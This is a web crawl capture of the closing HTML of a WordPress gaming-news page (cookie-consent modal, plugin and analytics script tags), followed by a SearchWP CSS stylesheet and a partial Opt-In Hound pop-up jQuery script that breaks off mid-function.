									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="gtranslate_wrapper" id="gt-wrapper-41056978"></div>			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
		<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false},&quot;post&quot;:{&quot;ID&quot;:2701,&quot;categories&quot;:[{&quot;ID&quot;:4}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:32,&quot;width&quot;:30,&quot;paths&quot;:[&quot;M28.928 7.296q-1.184 1.728-2.88 2.976 0 0.256 0 0.736 0 2.336-0.672 4.64t-2.048 4.448-3.296 3.744-4.608 2.624-5.792 0.96q-4.832 0-8.832-2.592 0.608 0.064 1.376 0.064 4.032 0 7.168-2.464-1.888-0.032-3.36-1.152t-2.048-2.848q0.608 0.096 1.088 0.096 0.768 0 1.536-0.192-2.016-0.416-3.328-1.984t-1.312-3.68v-0.064q1.216 0.672 2.624 0.736-1.184-0.8-1.888-2.048t-0.704-2.752q0-1.568 0.8-2.912 2.176 2.656 5.248 4.256t6.656 1.76q-0.16-0.672-0.16-1.312 0-2.4 1.696-4.064t4.064-1.696q2.528 0 4.224 1.824 1.952-0.384 3.68-1.408-0.672 2.048-2.56 3.2 1.664-0.192 3.328-0.896z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-1 > * { margin: 0; }</style>
<style>.wp-container-2 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-2 > * { margin: 0; }</style>
<link rel='stylesheet' id='mailpoet_public-css'  href='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/css/public.cf1ebd2d.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' media='all' />
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/public-block-alert.js?ver=2.3.5' id='canvas-block-alert-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/public-block-collapsibles.js?ver=2.3.5' id='canvas-block-collapsibles-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/public-block-tabs.js?ver=2.3.5' id='canvas-block-tabs-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.3.5' id='justifiedgallery-js'></script>
<script id='canvas-justified-gallery-js-extra'>
var canvasJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/public-block-justified-gallery.js?ver=2.3.5' id='canvas-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.3.5' id='flickity-js'></script>
<script id='canvas-slider-gallery-js-extra'>
var canvas_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.3.5' id='canvas-slider-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/xmpl.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script id='disqus_count-js-extra'>
var countVars = {"disqusShortname":"xmpl"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.22' id='disqus_count-js'></script>
<script id='disqus_embed-js-extra'>
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.22"},"disqusIdentifier":"2701 http:\/\/xmpl.ca\/?p=2701","disqusShortname":"xmpl","disqusTitle":"\u2018Jump Force\u2019 Xbox One, PS4, PC","disqusUrl":"https:\/\/xmpl.ca\/culture\/jump-force-xbox-one-ps4-pc\/","postId":"2701"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.22' id='disqus_embed-js'></script>
<script id='oih-script-js-before'>
			var oih_ajax_url = 'https://xmpl.ca/wp-admin/admin-ajax.php';
		

		var oih_current_page_data = {
			'object_id'   : '2701',
			'object_type' : 'post',
			'is_home'	  : ''
		};
	
</script>
<script src='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/js/script-front-opt-in-hound.js?ver=1.4.3' id='oih-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0' id='powerkit-basic-elements-js'></script>
<script id='powerkit-justified-gallery-js-extra'>
var powerkitJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4' id='powerkit-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4' id='glightbox-js'></script>
<script id='powerkit-lightbox-js-extra'>
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4' id='powerkit-lightbox-js'></script>
<script async="async" defer="defer" src='//assets.pinterest.com/js/pinit.js?ver=5.9.12' id='powerkit-pinterest-js'></script>
<script id='powerkit-pin-it-js-extra'>
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.wp-block-cover,.pk-block-posts,.cs-posts-area__main,.cs-entry","only_hover":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4' id='powerkit-pin-it-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4' id='powerkit-scroll-to-top-js'></script>
<script id='powerkit-slider-gallery-js-extra'>
var powerkit_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.4' id='powerkit-slider-gallery-js'></script>
<script id='powerkit-table-of-contents-js-extra'>
var powerkit_toc_config = {"label_show":"Show","label_hide":"Hide"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=3.0.4' id='powerkit-table-of-contents-js'></script>
<script async data-noptimize src='https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/front-end-free.1.19.2.js?ver=1.19.2' id='dpsp-frontend-js-pro-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"darkMode":"true"};
var csco_mega_menu = {"rest_url":"https:\/\/xmpl.ca\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='https://xmpl.ca/wp-content/themes/newsblock/assets/js/scripts.js?ver=1.1.2' id='csco-scripts-js'></script>
<script id='swp-live-search-client-js-extra'>
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","origin_id":2701,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6' id='swp-live-search-client-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/js/vendor.ac90aa3e.js?ver=3.32.1' id='mailpoet_vendor-js'></script>
<script id='mailpoet_public-js-extra'>
var MailPoetForm = {"ajax_url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","is_rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/js/public.417b5c81.js?ver=3.32.1' id='mailpoet_public-js'></script>
<script id='mailpoet_public-js-after'>
function initMailpoetTranslation() {
  if (typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>
<script id='gt_widget_script_41056978-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['41056978'] = {"default_language":"en","languages":["en","fr","ko","pt","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-41056978","alt_flags":{"en":"canada","pt":"brazil","es":"mexico","fr":"quebec"},"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://xmpl.ca/wp-content/plugins/gtranslate/js/float.js?ver=5.9.12" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/culture/jump-force-xbox-one-ps4-pc/" data-gt-orig-domain="xmpl.ca" data-gt-widget-id="41056978" defer></script><script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.2.4',blog:'189385407',post:'2701',tz:'-5',srv:'xmpl.ca'} ]);
	_stq.push([ 'clickTrackerInit', '189385407', '2701' ]);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13ea6aebcc104f77a2023ad9fe534bc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 18:42:50 -->

--- FILE ---
content_type: text/css
request_url: https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/admin/framework/input.css?ver=5.9.12
body_size: 1243
content:
input.swp-input,
select.swp-select {
    background: var(--white);
    border: 1px solid rgba(var(--neutralRGB), 0.14);
    border-radius: 3px;
    font-weight: 500;
    font-size: 13px;
    line-height: 1.2;
    color: var(--neutralText);
    padding: 0 12px;
    height: 40px;
    min-width: 150px;
}

select.swp-select:hover,
select.swp-select:active {
    color: var(--neutralText);
}

input.swp-input::-webkit-input-placeholder {
    color: rgba(var(--neutralRGB), 0.5);
}

input.swp-input::-moz-placeholder {
    color: rgba(var(--neutralRGB), 0.5);
}

input.swp-input:-ms-input-placeholder {
    color: rgba(var(--neutralRGB), 0.5);
}

input.swp-input::-ms-input-placeholder {
    color: rgba(var(--neutralRGB), 0.5);
}

input.swp-input::placeholder {
    color: rgba(var(--neutralRGB), 0.5);
}

input.swp-input:disabled {
    color: rgba(var(--neutralRGB), 0.5);
}

input[type="number"].swp-input {
    min-width: 50px;
}

select.swp-select {
    min-width: -webkit-fit-content;
    min-width: -moz-fit-content;
    min-width: fit-content;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    background-image: url("data:image/svg+xml,%3Csvg width='17' height='11' viewBox='0 0 17 11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.2915 0.814362L8.09717 6.95819L1.90283 0.814362L0 2.7058L8.09717 10.7545L16.1943 2.7058L14.2915 0.814362Z' fill='%230E2121' fill-opacity='0.8'/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    background-position: right 12px top 50%;
    background-size: 12px auto;
    padding-right: 33px;
}

input.swp-input--search {
    font-size: 14px;
    background-image: url("data:image/svg+xml,%3Csvg width='15' height='15' viewBox='0 0 15 15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.06786 12.1357C7.3777 12.1357 8.60074 11.7096 9.59495 10.9995L13.3351 14.7396C13.5087 14.9132 13.7375 15 13.9742 15C14.4871 15 14.858 14.6055 14.858 14.1005C14.858 13.8638 14.7791 13.6428 14.6055 13.4692L10.889 9.74487C11.6702 8.7191 12.1357 7.44871 12.1357 6.06786C12.1357 2.73014 9.40558 0 6.06786 0C2.72225 0 0 2.73014 0 6.06786C0 9.40558 2.72225 12.1357 6.06786 12.1357ZM6.06786 10.8259C3.45608 10.8259 1.30984 8.67175 1.30984 6.06786C1.30984 3.46397 3.45608 1.30984 6.06786 1.30984C8.67175 1.30984 10.8259 3.46397 10.8259 6.06786C10.8259 8.67175 8.67175 10.8259 6.06786 10.8259Z' fill='%23CFCFCF'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right 12px top 50%;
    background-size: 15px auto;
    padding-right: 38px;
    border-radius: 4px;
}

.swp-label {
    font-weight: 500;
    font-size: 13px;
    line-height: 1.2;
    color: var(--neutralText);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 9px;
}

.swp-label--disabled {
    color: rgba(var(--neutralRGB), 0.4);
}

input.swp-checkbox {
    margin: 0;
    vertical-align: text-bottom;
    width: 16px;
    height: 16px;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    border: 1px solid var(--secondary);
    border-radius: 3px;
    background: var(--white);
    cursor: pointer;
    box-shadow: none;
}

input.swp-checkbox:checked::before {
    content: none;
}

input.swp-checkbox:disabled {
    background: var(--whiteHover);
    border: 1px solid var(--borderColor);
    cursor: not-allowed;
}

input.swp-checkbox:checked {
    background-color: var(--secondary);
    background-image: url("data:image/svg+xml,%3Csvg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cline x1='1' y1='-1' x2='8.16339' y2='-1' transform='matrix(-0.707107 0.707107 0.707107 0.707107 11.0586 1.2942)' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cline x1='2.39981' y1='4.19475' x2='4.56451' y2='6.35945' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
    background-position: center;
    background-repeat: no-repeat;
}

.swp-label .swp-checkbox:disabled + span {
    color: rgba(var(--neutralRGB), 0.4);
}

textarea.swp-textarea {
    display: block;
    font-family: monospace;
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 1.7;
    background: var(--white);
    border: 1px solid rgba(var(--neutralRGB), 0.14);
    border-radius: 3px;
    color: var(--neutralText);
    padding: 10px 12px;
    max-width: 100%;
    resize: vertical;
}

textarea.swp-textarea::-webkit-input-placeholder {
    color: rgba(var(--neutralRGB), 0.5);
}

textarea.swp-textarea:-moz-placeholder { /* Firefox 18- */
    color: rgba(var(--neutralRGB), 0.5);
}

textarea.swp-textarea::-moz-placeholder {  /* Firefox 19+ */
    color: rgba(var(--neutralRGB), 0.5);
}

textarea.swp-textarea:-ms-input-placeholder {
    color: rgba(var(--neutralRGB), 0.5);
}

.swp-range--input {
    -webkit-appearance: none;
        appearance: none;
    width: 100%;
    height: 1px;
    background: var(--borderColor);
    outline: none;
}

.swp-range--input:disabled {
    opacity: 0.4;
}

.swp-range--input:disabled::-webkit-slider-thumb {
    cursor: default;
}

.swp-range--input::-webkit-slider-thumb {
    -webkit-appearance: none;
        appearance: none;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--secondary);
    cursor: pointer;
}

.swp-range--input::-moz-range-thumb {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--secondary);
    cursor: pointer;
}


input.swp-input:focus,
select.swp-select:focus,
textarea.swp-textarea:focus,
input.swp-input--search:focus,
input.swp-checkbox:focus,
input.swp-input:active,
input.swp-input--search:active,
select.swp-select:active,
textarea.swp-textarea:active,
input.swp-checkbox:active {
    outline: none;
    -webkit-box-shadow: 0 0 2px 1px var(--secondary);
            box-shadow: 0 0 2px 1px var(--secondary);
}

.swp-checkbox:focus,
.swp-checkbox:active {
    outline: none;
}

.swp-input.swp-input--slim,
.swp-select.swp-input--slim {
    height: 35px;
}

.swp-inputbox-vertical {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 5px;
}

.swp-inputbox-horizontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    gap: 12px;
}

.swp-input--font-input {
    position: relative;
    display: inline;
}

.swp-input--font-input .swp-input {
    padding-right: 40px;
    font-weight: 600;
    width: 96px;
    min-width: 96px;
}

.swp-input--font-input:after {
    content: 'px';
    position: absolute;
    right: 0px;
    top: 1px;
    width: 40px;
    height: calc(100% - 5px);
    padding-bottom: 3px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    border-left: 1px solid var(--borderColor);
}


--- FILE ---
content_type: text/javascript
request_url: https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/js/script-front-opt-in-hound.js?ver=1.4.3
body_size: 4066
content:
jQuery( function($) {

	var $opt_ins = $('.opt-in-hound-opt-in-wrapper');

	/**
	 * Handle opt-in dimensions on ready and window resize
	 *
	 */
	$opt_ins.each( function() {
		resize_opt_in( $(this) );
	});

	$(window).resize( function() {

		$opt_ins.each( function() {

			if( $(this).data('type') == 'pop_up' )
				position_opt_in( $(this) );

			resize_opt_in( $(this) );

		});

	});


	/**
	 * Add a trigger for when the opt-ins are being displayed
	 *
	 */
	$opt_ins.each( function() {

		if( $(this).css('visibility') != 'hidden' )
			on_show_opt_in_trigger( $(this) );

	});


	/**
	 * Add a data-display false to opt-ins if they are not in the active
	 * date range
	 *
	 */
	$opt_ins.each( function() {

		// Get current date
		var current_date = new Date();

		if( typeof $(this).data('schedules') == 'undefined' )
			return false;

		// Set schedules
		var schedules = $(this).data('schedules');

		// Set display to true at the beginning
		var display = true;
		

		/**
		 * Handle date range schedules
		 *
		 */
		for( var index in schedules ) {

			if( schedules[index].type != 'date_range' )
				continue;

			// Make display false if we find our first date range
			display = false;

			schedule = schedules[index];

			if( schedule.start_date ) {

				var start_date = new Date( schedule.start_date );

				display = ( current_date < start_date ? false : true );

			} else
				display = true;

			if( display && schedule.end_date ) {

				var end_date = new Date( schedule.end_date );

				display = ( current_date > end_date ? false : true );

			}

			if( display )
				break;

		}

		if( true == display ) {

			/**
			 * Handle recurring weekly
			 *
			 */
			for( var index in schedules ) {

				if( schedules[index].type != 'recurring_weekly' )
					continue;

				schedule = schedules[index];

				if( ! schedule.weekdays )
					continue;

				var current_day = current_date.getDay();

				// Sunday is saved as 7 in the db
				if( current_day == 0 )
					current_day = 7;

				display = ( schedule.weekdays.indexOf( current_day ) == -1 ? false : true );

				if( display )
					break;

			}

			/**
			 * Handle recurring monthly
			 *
			 */
			if( false == display ) {

				for( var index in schedules ) {

					if( schedules[index].type != 'recurring_monthly' )
						continue;

					schedule = schedules[index];

					if( ! schedule.monthdays )
						continue;

					var current_day = current_date.getDate();

					display = ( schedule.monthdays.indexOf( current_day ) == -1 ? false : true );

					if( display )
						break;

				}

			}

		}

		if( false == display )
			$(this).data( 'display', false );

		else
			$(this).css( 'display', 'block' );

	});


	/**
	 * Calculate scroll percentage
	 *
	 */
	var has_scrolled = false;
	var scroll_top 	 = 0;

	$(window).scroll( function() {

		// User has scrolled
		has_scrolled = true;
			
		// Calculate scrollTop in percentages on user scroll
		scroll_top = parseInt( $(window).scrollTop() / ($(document).innerHeight() - $(window).height()) * 100 );

	});

	$(window).load( function() {

		has_scrolled = false;

		// Calculate scrollTop in percentages on page load
		scroll_top = parseInt( $(window).scrollTop() / ($(document).innerHeight() - $(window).height()) * 100 );

	});


	/**
	 * On window load show opt-ins that should be displayed on page load
	 *
	 */
	$(window).load( function() {

		$opt_ins.each( function() {

			$this = $(this);

			if( $this.data('type') == 'pop_up' || $this.data('type') == 'fly_in' || $this.data('type') == 'floating_bar' ) {

				$wrapper = $this.parent();

				if( typeof $wrapper.data('page-load') != 'undefined' ) {
					show_opt_in( $this );			
				}
			}
			
		});

	});


	/**
	 * On document ready handle opt-ins
	 *
	 */
	$opt_ins.each( function() {

		$this = $(this);
		
		// Handle pop-ups
		if( $this.data('type') == 'pop_up' || $this.data('type') == 'fly_in' || $this.data('type') == 'floating_bar' ) {

			$wrapper = $this.parent();

			// Remove if the device doesn't match
			if( typeof $wrapper.data('show-on-device') != 'undefined' ) {

				if( is_mobile() && $wrapper.data('show-on-device') == 'desktop' ) {
					$wrapper.parents('.opt-in-hound-opt-in-pop-up-overlay').remove();
					$wrapper.remove();
				}

				if( ! is_mobile() && $wrapper.data('show-on-device') == 'mobile' ) {
					$wrapper.parents('.opt-in-hound-opt-in-pop-up-overlay').remove();
					$wrapper.remove();
				}

			}


			// Remove if the cookie is set
			var session_length = get_opt_in_session_length( $this );

			if( session_length != 0 ) {

				if( get_cookie( $wrapper.attr('id') ) != '' ) {

					$wrapper.parents('.opt-in-hound-opt-in-pop-up-overlay').remove();
					$wrapper.remove();

				}

			} else
				set_cookie( $wrapper.attr('id'), '', -1 );

			// Set time on page trigger
			if( typeof $wrapper.data('time-on-page') != 'undefined' ) {

				setTimeout( function() {
					show_opt_in( $this );
				}, parseInt( $wrapper.data('time-on-page') ) * 1000 );

			}

			// Listen for on click events
			if( typeof $wrapper.data('element-on-click') != 'undefined' ) {

				$(document).on( 'click', $wrapper.data('element-on-click'), function(e) {
					e.preventDefault();
					show_opt_in( $this );
					$this.removeData('dom-remove');
				});

			}

			// Show opt-in on user exit
			if( typeof $wrapper.data( 'user-exit' ) != 'undefined' ) {

				document.documentElement.addEventListener( 'mouseleave', documentMouseLeave );

				function documentMouseLeave(e) {
					if( e.clientY < 1 )
						show_opt_in( $this );
				}

			}

		}

	});


	/**
	 * Set user scroll distance trigger
	 *
	 */
	$(window).scroll( function() {
			
		if( has_scrolled == true ) {

			$opt_ins.each( function() {

				$this   = $(this);
				$pop_up = $this.parent();

				// Trigger for scroll position
				if( ( typeof $pop_up.data('user-scrolls') != 'undefined' ) && scroll_top >= parseInt( $pop_up.data('user-scrolls') ) )
					show_opt_in( $this );

			});

		}
		
	});


	/**
	 * Close opt-in pop-up on overlay click
	 *
	 */
	$(document).on( 'click', '.opt-in-hound-opt-in-pop-up-overlay.opened', function(e) {

		// Take into account only overlay clicks, not children
		if( e.target != this )
			return;
		
		e.preventDefault();

		$('.opt-in-hound-opt-in-pop-up.opt-in-hound-close-overlay-click[data-id=' + $(this).data('id') + ']').find('.opt-in-hound-opt-in-pop-up-close').click();

	});


	/**
	 * Close opt-in pop-up on ESC key press
	 *
	 */
	$(document).on( 'keyup', function(e) {

		if( e.keyCode == 27 ) {

			$('.opt-in-hound-opt-in-pop-up.opt-in-hound-close-esc-key.opened').find('.opt-in-hound-opt-in-pop-up-close').click();

		}

	});


	/**
	 * Close opt-in
	 *
	 */
	$(document).on( 'click', '.opt-in-hound-opt-in-close', function(e) {

		e.preventDefault();

